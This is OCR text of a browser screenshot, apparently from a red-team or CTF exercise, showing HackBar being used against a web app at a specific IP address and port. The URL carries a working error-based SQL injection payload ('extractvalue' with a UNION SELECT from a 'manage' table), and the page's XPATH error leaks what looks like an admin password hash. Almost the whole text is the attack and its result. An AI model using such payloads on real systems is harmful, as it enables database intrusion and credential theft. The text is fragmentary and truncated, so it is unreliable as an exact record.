 不安全 | 47.111.104.169:55500/?r=content&cid=1%20or%20extractvalue(0x0a,concat(0x0a,(select%20`4`%20from%20(select%201,2,3,4,5,6,7,8%20union%20select%20*%20fro…
应用 安全 红队 vps 开发 战队 团队
修改错误：XPATH syntax error: ' 21232f297a57a5a743894a0e4a801fc'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://47.111.104.169:55500/?r=content&cid=1 or extractvalue(0x0a,concat(0x0a,(select `4` from (select 1,2,3,4,5,6,7,8 union select * from manage)a limit 1,1)));
Enable POST ADD HEADER